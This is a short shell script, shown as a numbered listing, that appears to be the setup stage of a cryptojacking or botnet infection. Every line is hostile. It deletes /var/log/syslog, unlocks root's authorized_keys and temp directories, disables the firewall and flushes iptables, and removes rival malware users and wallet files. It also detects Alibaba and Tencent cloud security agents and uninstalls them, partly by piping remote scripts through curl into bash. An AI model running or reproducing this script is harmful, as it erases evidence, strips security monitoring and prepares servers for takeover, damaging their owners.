 1 #!/bin/sh
2 ulimit -n 65535
3 rm -rf /var/log/syslog
4 chattr -iua /tmp/
5 chattr -iua /var/tmp/
6 ufw disable
7 iptables -F
8 echo "nope" >/tmp/log_rot
9 sudo sysctl kernel.nmi_watchdog=0
10 echo '0' >/proc/sys/kernel/nmi_watchdog
11 echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
12 userdel akay
13 userdel vfinder
14 chattr -iae /root/.ssh/
15 chattr -iae /root/.ssh/authorized_keys
16 rm -rf /tmp/addres*
17 rm -rf /tmp/walle*
18 rm -rf /tmp/keys
19 if ps aux | grep -i '[a]liyun'; then
20 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
21 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
22 pkill aliyun-service
23 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
24 rm -rf /usr/local/aegis*
25 systemctl stop aliyun.service
26 systemctl disable aliyun.service
27 service bcm-agent stop
28 yum remove bcm-agent -y
29 apt-get remove bcm-agent -y
30 elif ps aux | grep -i '[y]unjing'; then
31 /usr/local/qcloud/stargate/admin/uninstall.sh
32 /usr/local/qcloud/YunJing/uninst.sh
33 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
34 fi